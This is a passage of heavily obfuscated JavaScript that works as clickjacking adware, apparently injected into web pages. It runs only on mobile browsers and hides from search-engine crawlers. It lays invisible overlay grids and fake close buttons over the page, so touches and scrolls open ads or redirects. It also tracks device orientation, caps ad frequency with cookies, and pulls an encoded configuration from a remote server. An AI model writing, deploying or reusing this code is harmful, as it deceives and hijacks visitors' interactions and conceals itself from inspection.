_0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;